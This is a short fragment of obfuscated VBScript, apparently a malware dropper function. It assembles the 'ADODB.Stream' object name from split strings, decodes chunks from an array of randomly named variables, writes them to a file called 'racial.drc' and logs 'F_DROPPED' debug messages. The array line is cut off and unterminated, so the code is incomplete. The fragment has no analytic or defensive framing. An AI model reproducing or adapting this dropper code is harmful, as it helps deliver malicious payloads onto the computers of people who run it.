 Function PRJh()
GewqX("DEBUG: F_DROPPED - Start")
Dim osteopathic:
Set osteopathic = CreateObject("ADO"+"DB.S"+"tr"+"eam")
With osteopathic
.Type = 2
.Charset = "ISO-8859-1"
.Open()
For Each codeposit in Array(rUM, dPO, XRbN, yrs, niTC, zVpd, FwV, FCp, bQec, SR
.WriteText limpet(codeposit)
Next
.Position = 0
.SaveToFile sandhill + "racial.drc", 2
.Close
End With
GewqX("DEBUG: F_DROPPED - True")
End Function